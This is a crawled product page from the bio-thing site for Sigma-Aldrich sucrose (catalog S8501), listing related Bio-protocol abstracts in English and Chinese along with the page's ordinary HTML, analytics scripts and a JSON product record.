

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/ProductComment.aspx?id=172
body_size: 12455
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" ng-app="myApp">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="Keywords" content="Carbohydrates, S8501, Sigma-Aldrich" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Sucrose 蔗糖" /><title>
	Sucrose -Bio-thing
</title><link href="CSS/pintuer.css" rel="stylesheet" /><link href="layui2.0/css/layui.css" rel="stylesheet" /><link rel="shortcut icon" href="images/favicon.ico" /><link href="css/global.css" rel="stylesheet" />
    <script src="scripts/boot.js"></script>
    <link href="css/MasterStyle_fore.css?v=1.0.0" rel="stylesheet" /><link href="css/index.css" rel="stylesheet" /><link href="CSS/style.css" rel="stylesheet" /><link href="/CSS/homepage.css?v=1.2.0" rel="stylesheet" /><link href="CSS/FenLeiStyle.css" rel="stylesheet" />

    <script src="JS/jquery.js"></script>
    <script src="layer/layer.js"></script>
	<script src="layui2.0/layui.js"></script>
    <script src="JS/angular-1.5.8/angular.js"></script>
    <script src="JS/angular-translate.min.js"></script>
    <script src="JS/language/master.js?v=210330"></script>

    <script src="JS/jcookie.js"></script>
    <script src="JS/window2.js"></script>
    <script src="JS/pintuer.js"></script>

    <script src="JS/Param.js"></script>
    
    <script src="JS/master_fore.js?v=1.0.0"></script>

    <style type="text/css">
        input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus {
            padding: 2px;
        }

        body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, q, dl, dt, dd, ol, ul, li, fieldset, form, legend, caption, tbody, tfoot, thead, article, aside, dialog, figure, footer, header, hgroup, nav, section {
            font-family: Arial, sans-serif;
        }

        .gsc-input-box {
            height: auto !important;
        }

        input.gsc-search-button-v2 {
            width: 70px !important;
            margin-top: 5px;
            height: 30px !important;
        }

        .drop-menu a:hover {
            color: #3bacf6;
        }
    </style>

    
    <link href="CSS/ProductComment_Detail.css" rel="stylesheet" />
    <link href="CSS/ProductComment.css" rel="stylesheet" />
    <script src="JS/Category_ProductList.js"></script>
    <script src="JS/ProductComment_Detail.js?v=1.0.0"></script>
    <script src="JS/ProductComment.js?v=1.0.1"></script>

    <script type="text/javascript">
        var p_id ='172';
        $(function () {
            //$('.pager-prev').remove();
            //$('.pager-next').remove();
            $('.pointer').remove();
            get_buylink();
        });
    </script>
</head>
<body onclick="hideSetting()">
    <form method="post" action="./ProductComment.aspx?id=172" id="form1" ng-cloak="">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTY5NzYyODU5OQ9kFgJmD2QWAgIBD2QWAgICD2QWCGYPFgIeCWlubmVyaHRtbAUHU3Vjcm9zZWQCAQ8WAh8ABQbolJfns5ZkAgIPFgIfAAUNU2lnbWEtQWxkcmljaGQCAw8WAh8ABQVTODUwMWRkxd7h7Fwm9p2NLdWtQv4Q5UJc+li0oEzQSctpl0P6Vu8=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=mGwxeTc5W8r2ql688Xd7Km42fQvuyQM0oY10rk2eJy7DA9mSfnjkDz0O3nMUwJVKY-AujPC0AhOFqubSdulB9XD70Stau21Z4LIo6WVK8k81&amp;t=638070118447082028" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=rj84A97xQpdBTA_Qj9afVVAUdMUvpCjXj0PAmVs4UCXHgkQNu7NWUtrdUJglZkNqkxPa7f8xiiCRAIa99pgtILD6X8h-kxfcEDIwj9O6UT61eKaUeWwRkEwyBu50sQjb84WV8skdT9WewWQ8jDk4QHUshx66FhCrK47BVlHyRthyb2NWdr6TkXEBA8T0vE4A0&amp;t=49337fe8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=6Mh3koBZyN0_pAtNZLvB2-RaFxEmTKeyVSc8Vg05uGUsJsg7cuwUMloIdgQlspjg7XH9X6wEoA5tD9uQkdTdxkUMuP9ABFNlom_1u1YFqCwDr5DB4RG0kHHmzw2Wm5a35q3aIatlhrLHxEgMB5RL5_JnXu6hniyzH6DkwlVQsXStooVPcy6NyGErTMCa12x10&amp;t=49337fe8" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="7A4842E6" />
</div>
        
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

        <div style="min-width: 1171px; position: relative;">
            
            <div class="fixed top HeadfixTop" id="fixed">
                <a href="/Index.aspx">
                    <img src="/images/logo.png" class="top-logo" /></a>
                <span style="display: inline-block; height: 10px; width: 390px;" class="topspan"></span>
                <div style="display: inline-block; height: 34px; line-height: 34px;">
                    <a href="/Index.aspx">{{ 'Home' | translate }}</a>
                    <a href="/about.aspx">{{'About us' | translate}}</a>
                    <a href="/CompanyList.aspx"  style='display:none;'>{{'Sponsors' | translate}}</a>
                  
                   
                    <ul class="nav nav-menu nav-inline" style="float: right;">
                        <li><span style="cursor: pointer; vertical-align: middle;">{{'Protocols' | translate}}</span>&nbsp;<span class="icon-sort-down" style="font-size: 12px;"></span>
                            <ul class="drop-menu">
                                <li><a target="_blank" href="https://bio-protocol.org/">Bio-protocol</a> </li>
                                <li><a target="_blank" href="http://www.bio-101.org/">Bio-101</a> </li>
                            </ul>
                        </li>
                    </ul>

                </div>
                <div class="float-right span-login padding-top" id="headerlogin">
                </div>
            </div>
            <div class="SettingUser">
                <ul>
                    <li class="border"><a href="/UserHome.aspx?id=" class="a_personinfo">My bio page</a></li>
                    <li class="border" style="border-top: none;">
                        <a href="/EditUserInfo.aspx">Edit user profile</a>
                    </li>
                    <li class="border" style="border-top: none;">
                        <a onclick="ShowChangePassword()">Reset the password</a>
                    </li>
                </ul>
            </div>
            <div>
                <div class="top headtop">
                    <div style="height: 104px; float: left;">
                        <a href="/Index.aspx" class="top-img-logo">
                            <img src="/images/logo.png" class="top-logo" style="width: 200px;" /></a>
                        <a href="/Index.aspx" ng-cloak>{{ 'Home' | translate }}</a>
                        <a href="/about.aspx" ng-cloak>{{'About us' | translate}}</a>
                        <a style='display:none;' href="/CompanyList.aspx" ng-cloak>{{'Sponsors' | translate}}</a>
                       


                    </div>
                    <ul class="nav nav-menu nav-inline" style="float: left;" ng-cloak>
                        <li style="height: 70px;"><span style="cursor: pointer; font-size: 18px; vertical-align: middle;">{{'Protocols' | translate}}</span>
                            &nbsp;<span class="icon-sort-down"></span>
                            <ul class="drop-menu" style="font-size: 16px;">
                                <li><a target="_blank" href="https://bio-protocol.org/">Bio-protocol</a> </li>
                                <li><a target="_blank" href="http://www.bio-101.org/">Bio-101</a> </li>
                            </ul>
                        </li>
                    </ul>
                    

                    <div class="float-right span-login" id="spanlogin" style="float: left;">
                        <!---->
                    </div>
                </div>
                <div class="header text-center" id="div_banner">
                    <!--lab 页面头部的图片-->
                    
                    <div class="webLogo" style="display: none;">
                    </div>
                    <span class="span-height">&nbsp;</span>
                    <div class="bioSearch" id="googlediv">
                        
                    </div>
                    <div id="sousuokkdiv" class="bioSearch">
                        <div class="xl12" id="divsearch">
                            <table style="width: 100%;">
                                <tr>
                                    <td>
                                        <input type="text" id="txtsearchchina" class="searchChina sousuokumbndivinput text-search" name="shurukk" onkeypress="return SearchPress(event)" />
                                    </td>
                                    <td class="btn-search-word" onclick="SearchProtocol()" ng-cloak>{{'Search' | translate}}
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </div>
                </div>
            </div>
            
    <div class="chanpindaohang zuoyoubianju">&nbsp;</div>
    <div class="media media-x zuoyoubianju">
        <input id="hiddUserID" type="hidden" value="0" />
        <div class="media-body">

            
            <div class="zonogshubg">
                <table style="width: 100%">
                    <tr>
                        <td class="chanpinmingcheng">
                            
                            <h1 id="ContentPlaceHolder1_span_product">Sucrose</h1>
                            <h1 id="ContentPlaceHolder1_span_product2">蔗糖</h1>
                        </td>
                    </tr>
                    <tr>
                        <td class="chanpinxinxi">Company: 
                            <span id="ContentPlaceHolder1_span_company">Sigma-Aldrich</span>
                        </td>
                    </tr>
                    <tr>
                        <td class="chanpinxinxi" style="padding-top: 10px;">Catalog#: <span id="ContentPlaceHolder1_span_catalogNo">S8501</span>
                            <div id="newversion"></div>
                            <a id="viewcompany" class="goumaizixun">
                                <div class="goumaizixun" style="display: none; margin: auto; margin-top: 20px; width: 320px !important;" id="div_viewcompany">
                                    <img src="/images/gouwuche.png" class="gouwuche" />Purchase and consultation
                                </div>
                            </a>
                        </td>
                    </tr>
                </table>
            </div>

            <div class="media media-x">
                
                <div id="idv_banner" class="float-right" style="width: 191px; text-align: center; padding-top: 63px;">
                    
                    <a href="https://bio-protocol.org/e5509" target="_blank">
                        <div class="bannerdiv1">
                            <img src="images/bannerprotocol1.jpg" style="margin-right: 5px;" />
                            <span style="color: #0074C3; font-weight: bold; font-size: 14px;">Similar Protocol</span>
                            <div id="div_ProtocolTitle" style="margin-top: 20px; font-size: 14px; margin-bottom: 20px; font-weight: bold;">
                                Mouse Vestibulo-Ocular Reflex Testing for Otolith Organs and Horizontal Semicircular Canal
                            </div>
                            <img id="img_protocol" style="width: 108px;" src="https://os.bio-protocol.org/imageup/arcimg/20251028190828815.jpg" />
                            <hr style="margin-top: 20px; background-color: white; height: 2px;" />
                            <div id="div_man"><a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=17068'>Tong Zhao</a>, <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=17069'>Shijie Xiao</a>, <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=17070'>Qingsong Liu</a>, <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=17071'>Jinxuan Liu</a> and <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=17072'>Fangyi Chen</a></div>
                            <div id="div_date">Published online: 2025-11-20</div>
                        </div>
                    </a>
                    
                </div>
                <div class="media-body">
                    
                    <div>
                        <div id="div_protocol" class="chanpinshuju"></div>
                        <table style="width: 100%; display: none;">
                            
                            <tr>
                                <td class="hengxianleft" style="width: 350px !important;"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <div id="div_protocol_qiehuan">
                            <div class="protocol_select" id="sc1" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Bio-protocol(<span id="pc1" class="protocol_select_text"></span>)</div>
                            <div class="protocol_select_center" id="sc2" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Company-protocol(<span id="pc2"></span>)</div>
                            <div class="protocol_unselect2" id="sc3" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Other protocol(<span id="pc3"></span>)</div>
                            <hr id="qiehuan_hr" />
                        </div>

                        <div id="divwenzhang">
                            
                            <table style="width: 100%;" id="table_wenzhang">

                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2731" target="_blank" class="a_protocol">Registration and Alignment Between <em>in vivo</em> Functional and  Cytoarchitectonic Maps of Mouse Visual Cortex</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5738'>Jun  Zhuang</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5739'>Quanxin  Wang</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5740'>Marc  Takeno</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5741'>Jack  Waters</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2018-02-20</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;This protocol describes a method for registration of <em>in vivo</em> cortical retinotopic map with cytochrome c oxidase (CO) labeled architectonic maps of the same mouse brain through the alignment of vascular fiducials. By recording surface blood vessel pattern and sequential alignment at each step, this method overcomes the challenge imposed by tissue distortion during perfusion, mounting, sectioning and histology procedures. This method can also be generalized to register and align other types of <em>in vivo</em> functional maps like ocular dominance map and spatial/temporal frequency tuning map with various anatomical maps of mouse cortex.</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;该协议描述了通过血管基准点的对齐使用细胞色素c氧化酶（CO）标记的相同小鼠脑的构建图来注册体内皮质视网膜地图的方法。 通过记录每个步骤的表面血管图案和顺序对准，该方法克服了在灌注，贴壁，切片和组织学程序期间由组织变形所施加的挑战。 这种方法也可以推广到注册和对齐其他类型的体内功能地图，如眼优势地图和空间/时间频率调整地图与小鼠皮层的各种解剖图。<br /><br />【背景】通过体内视网膜映射（Marshel等人，2011; Garrett等人，），可以将小鼠视觉皮层分隔成功能上不同的视觉区域。 （Olavarria and Montero，1989; Wang and Burkhalter，2007），或者通过建筑结构辅助的神经元追踪技术，这些不同的视觉区域具有不同的响应特性和皮质皮质连接（Andermann等人，2011; Marshel等人，2011; Roth等人， >，2012; Wang等人，2011和2012）。这些结果表明，鼠标视觉区域形成处理不同类型的视觉信息的分离的视觉流（Murakami等人，2017; Smith等人，2017）。在视觉区域地图的背景下研究鼠标视觉系统对于理解视觉皮层的组织是至关重要的。然而，虽然功能图和结构图大致相似，但是这两幅图显示的并不完美（Zhuang et  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2022" target="_blank" class="a_protocol">Visualising Differential Growth of <em>Arabidopsis</em> Epidermal Pavement Cells Using Thin Plate Spline Analysis</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3748'>William Jonathan Armour</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3749'>Deborah Anne Barton</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3750'>Robyn Lynette Overall</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2016-11-20</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;Epidermal pavement cells in <em>Arabidopsis</em> leaves and cotyledons develop from relatively simple shapes to form complex cells that have multiple undulations of varying sizes. Analyzing the growth of individual parts of the cell wall boundaries over time is essential to understanding how pavement cells develop their complex shapes. Thin plate spline analysis is a method for visualizing the change of size and shape of objects through warping or deformation of a regular mesh and can be applied to understand cell wall growth. This protocol describes the application of thin plate spline analysis to visualize the development of individual pavement cells over time.</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;拟南芥叶和子叶中的表皮铺路细胞从相对简单的形状发育而形成具有不同大小的多个起伏的复合细胞。分析细胞壁边界的各个部分随时间的生长对理解铺路细胞如何发展其复杂形状是至关重要的。薄板样条分析是通过规则网格的翘曲或变形来可视化物体的尺寸和形状的变化的方法，并且可以用于理解细胞壁生长。该协议描述了薄板样条分析的应用，以便随时间可视化单个路面细胞的发育。<br /> <br />  [背景] 了解细胞生长的空间模式提供了洞察植物细胞如何形成不同的形状。拟南芥子叶和叶的表皮铺路细胞是用于研究复杂细胞如何生长的良好模型系统，因为它们的细胞壁边界从最初为简单弧的边界开始形成不同大小的多个起伏（Armor  et al。，2015; Fu et al。，2005）。通过将外部施加的标记物固定到细胞例如藻类氮细胞节间（Green等人，1970），根细胞（Shaw等人， ，2000）和毛状体（Schwab等人，2003）。然而，从外部施加的界标测量细胞生长有时是不可行的，例如当外部施加的荧光标记物的强荧光会遮蔽细胞内荧光标记的细胞骨架元件时（Armor等人，2015）。显示定义数量的同源界标随时间或在不同物体之间的变化位置的薄板样条分析先前已用于分析诸如人类头骨的物体的三维大小和形状的变化（Rosas和Bastir，2002; Gunz  ，2014）和叶子（Polder et al  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e1963" target="_blank" class="a_protocol">Lipid Extraction from HeLa Cells, Quantification of Lipids, Formation of Large Unilamellar Vesicles (LUVs) by Extrusion and <em>in vitro</em> Protein-lipid Binding Assays, Analysis of the Incubation Product by Transmission Electron Microscopy (TEM) and by Flotation across a Discontinuous Sucrose Gradient</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3592'>Amina Bittame</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3593'>Jodie Lopez</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3594'>Gregory Effantin</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3595'>Nicolas Blanchard</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=2114'>Marie-France Cesbron-Delauw</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=744'>Jean  Gagnon</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3598'>Corinne Mercier</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2016-10-20</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;Dissecting the interactions established between proteins and membranes in a given type of cells is not an easy task. Using a cell-free system of large unilamellar vesicles (LUVs) to analyze these interactions may help decipher these interactions and identify potential membrane deformations induced by the proteins incubated with these LUVs. This article describes the protocols for 1) extraction of total lipids from eukaryotic cells using the method developed by Bligh and Dyer (1959), 2) the quantification of glycerophospholipids by gas chromatography after methanolysis, followed by 3) the formation of LUVs by extrusion, 4) protein-lipid binding assay, 5) analysis of the incubation product by transmission electron microscopy (TEM) and by flotation across a discontinuous sucrose gradient and  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;解剖在给定类型的细胞中蛋白质和膜之间建立的相互作用不是一个容易的任务。使用大单层囊泡（LUV）的无细胞系统来分析这些相互作用可以帮助破译这些相互作用和识别由与这些LUV孵育的蛋白质诱导的潜在的膜变形。本文介绍了1）使用由Bligh和Dyer（1959）开发的方法从真核细胞中提取总脂质，2）在甲醇分解后通过气相色谱法定量甘油磷脂，然后3）通过挤出形成LUV的方案， 4）蛋白质 - 脂质结合测定，5）通过透射电子显微镜（TEM）和通过不连续蔗糖梯度浮选分析孵育产物，最后，6）通过免疫印迹分析蛋白质并通过碘素熏蒸显示甘油磷脂。 <br /> <br />  [背景] 包含巨单层囊泡（GUV;由单个磷脂双层组成，直径大于1μm）或脂质体孵育的无细胞系统与重组蛋白可能有助于了解这些相互作用。根据它们的直径和层数，脂质体被分为小的单层囊泡（SUV;由单个磷脂双层构成的囊泡，直径在20和100nm之间），大的单层囊泡（LUV;由单个双层磷脂，并且直径在100和400nm之间），大多层囊泡（MLV;由多个磷脂双层构成且直径在200nm和3μm之间的囊泡）和多泡囊泡（MVV）;由囊泡组成的大囊泡单个双层磷脂，并含有几个较小的囊泡，每个囊泡由单个双层磷脂组成）。  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                            </table>
                        </div>
                        <input type="hidden" id="hidPageIndex" />
                        <input id="hidTotal" type="hidden" value="0" />

                        <div class="media media-x">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div class="gengduo" id="gengduo" style="display: none;" onclick='GetwenzhangList(eval($("#hidPageIndex").val()) + 1, "table_wenzhang",this)'>More protocols >></div>
                            </div>
                        </div>
                    </div>
                    
                    <div id="div_fanyi" style="display: none;">
                        <div id="enswitchcn">
                            <div id="enswitchcnul">
                                <div id="enswitchcnenglish" class="enswitchcnli enswitchcnhover" onclick="yinwenzhanshi()">English</div>
                                <div id="enswitchcnchinese" class="enswitchcnli" onclick="zhongwenzhanshi()">中文翻译</div>
                            </div>
                        </div>
                        <div id="divmzshenming">
                            <div id="divmzshenmingl">
                                <h3>免责声明</h3>
                                <p>
                                    为了向广大用户提供经翻译的内容，www.bio-thing.cn 采用人工翻译与计算机翻译结合的技术翻译了本内容。基于计算机的翻译质量再高，也不及 100% 的人工翻译的质量。为此，我们始终建议用户参考原始英文版本。
Bio-protocol., LLC对翻译版本的准确性不承担任何责任。
                                </p>
                                <br />
                                <span onclick="mzsmxs()">X</span>
                            </div>
                            <div class="clearll"></div>
                        </div>
                    </div>

                    
                    <div>
                        <div class="chanpinshuju">Comments</div>
                        <table style="width: 100%;">
                            
                            <tr>
                                <td class="hengxianleft"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <iframe id="iframepage" onload="iFrameHeight()" src="Comments.aspx?id=172" style="width: 100%;" scrolling="no"></iframe>
                    </div>

                    
                    <div class="div_cuxiaowenzhang" id="tongleichanpin" style="display: none; margin-top: 40px;">
                        <div class="chanpinshuju">Similar products</div>
                        <table style="width: 100%;">
                            
                            <tr>
                                <td class="hengxianleft" style="width: 400px !important;"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <div id="divPromotion" style="margin-top: 60px;"></div>
                        <div class="media media-x">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div class="gengduo" id="gengduoProduct" style="display: none;" onclick='MoreProduct()'>More products >></div>
                            </div>
                        </div>
                    </div>




                </div>
            </div>
        </div>
    </div>
    <br />
    <script type="text/javascript">
        var id = 172;
        var SessionUserID ="";
        var WenZhangPath ="https://bio-protocol.org/e";
        function iFrameHeight() {
            var ifm = document.getElementById("iframepage");
            var subWeb = document.frames ? document.frames["iframepage"].document : ifm.contentDocument;
            if (ifm != null && subWeb != null) {
                ifm.height = subWeb.body.scrollHeight;
            }
        }
    </script>

            <div class="footer margin-big-top">
                <div class="footer-main line wfooter">
                    <div class="">
                        <img src="/images/footericon-v2.png" />
                    </div>
                    <div class="xl3 ft1" style="width: 360px; color: #fff; font-size: 14px; line-height: 25px;">
                        <strong class="margin-big-top hidden"><a href="/news.aspx" class="text-white" style="font-size: 22px; color: #fff;">News</a></strong><br />
                       

                        <a href="https://www.linkedin.com/company/bio-protocol" target="_blank" title="linkedin" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/LinkedIn_blue.svg" alt="linkedin" />
                            </a>
                            <a href="https://bsky.app/profile/bio-protocol.bsky.social" target="_blank" title="Bluesky" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/Bluesky_blue.svg" alt="Bluesky" />
                            </a>
                            <a href="https://www.youtube.com/@Bio-protocolwebinars" title="YouTube" target="_blank" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/Youtube_blue.svg" alt="YouTube" />
                            </a>
                            <a href="https://twitter.com/bioprotocolbyte" title="twitter" target="_blank">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/X_blue.svg" alt="twitter" />
                            </a>

                        <br />

                       
                    </div>
                    <div class="xl3 mg-top" style="width: 280px;">
                        <a href="/about.aspx"><strong class="margin-big-bottom text-white" style="margin-top: 5px;">{{'About us' | translate}}</strong></a><br />
                        &nbsp;
                    </div>
                   
                    <div class="xl3 mg-top" style="width: 231px;">
                        <a href="/ContactUS.aspx"><strong class="margin-big-bottom text-white" style="margin-top: 5px;">{{'Contact US' | translate}}</strong></a><br />
                        <br />
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="footer-bottom-main">
                        <div class="x4">&copy; <span class="nowyearNumber"></span>&nbsp;Bio-protocol LLC.</div>
                        <div class="x4 text-center"></div>
                        <div class="x4 text-right"><a href="/Terms_of_Service.aspx" class="margin-right">Terms of Service</a> | <a href="/Copyright_IP_Policy.aspx" class="margin-left">Copyright IP Policy</a></div>


                    </div>
                </div>
            </div>



        </div>
    </form>
</body>
</html>
<script type="text/javascript">
    language = "en";
    $(function () {
        var date = new Date();
        $('#span_year').html(date.getFullYear());
    });

    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?941bbf0d5d4c5cc3b7b32a380d929aae";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script type="text/javascript">
    //$.get("http://ipinfo.io", function (response) {
    //    //console.log(response.ip, response.country);
    //    SetIP(response.ip, response.country, response.region, response.city);
    //}, "jsonp")

    function SetIP(ip, country, region, city) {
        id = "31819229";
        $.ajax({
            url: "LinkCount.aspx",
            type: 'post',
            data: { ip: ip, country: country, region: region, city: city, id: id, action: 'UpdateMBrowseRecord' },
            cache: false,
            success: function (text) {
            },
            error: function (jqXHR, textStatus, errorThrown) {
                alert(jqXHR.responseText);
            }
        });
    }

</script>
<script type="text/javascript">
    //window.setTimeout("sefootheight()", 1000);
    //function sefootheight()
    //{
    //    if ($(".media-body").height()<500)
    //        $('#footer').css('height', $(document).height() - $(".media-body").height() - 300);
    //    else
    //        $('#footer').css('height', $(document).height() - $(".media-body").height() - 150);
    //    $("#footer").show();
    //}
    var stateObject = {};
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-63096729-1', 'auto');
    ga('send', 'pageview');
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/Data/AjaxProduct_fore.aspx?method=GetcategoryParentidsByproductid&productid=172
body_size: 173
content:
<a href='Index.aspx' class='chanpindaohanga'>Home</a> > <a href='/Category_ProductList.aspx?id=1' class='chanpindaohanga'>Reagents</a> > <a href='/Category_ProductList.aspx?id=12' class='chanpindaohanga'>Chemicals</a> > <a href='/Category_ProductList.aspx?id=1193' class='chanpindaohanga'>Biomolecules</a> > <a href='/Category_ProductList.aspx?id=1213' class='chanpindaohanga'>Carbohydrates</a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/Data/AjaxProduct.aspx
body_size: 491
content:
{"productType":1,"gysUrl":"","logo":null,"BranID":null,"productName2":"Sucrose","companyId":3,"usingexplain_cn":null,"JianJie2":null,"productName_cn2":"蔗糖","typetitle":"Carbohydrates","JianJie":null,"protocolid":"1192,1903,1963","OriginalCompanyid":null,"dtt":"2016-11-11T14:25:55","JianJie_cn":null,"id":172,"gysUrlIsLayer":0,"CommentCount":0,"productName":"Sucrose","pdfUrl":"","brand":"","logo_brand":null,"JianJie2_cn":null,"usingexplain":null,"lastdtt":"2021-04-25T01:19:10","typeid":"1213","DisplayType":1,"question":"","productName_cn":"蔗糖","companyName_cn":"美国西格玛奥德里奇公司","ProtocolCount":5,"isDelete":false,"testCell":null,"Type":1,"companyName":"Sigma-Aldrich","note":"","logo_company":"/images/Thumbnail/companylogo/Sigma-Aldrich.png","catalogNo":"S8501"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/ProductComment.aspx?action=getcount
body_size: 12375
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" ng-app="myApp">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	bio-thing
</title><link href="CSS/pintuer.css" rel="stylesheet" /><link href="layui2.0/css/layui.css" rel="stylesheet" /><link rel="shortcut icon" href="images/favicon.ico" /><link href="css/global.css" rel="stylesheet" />
    <script src="scripts/boot.js"></script>
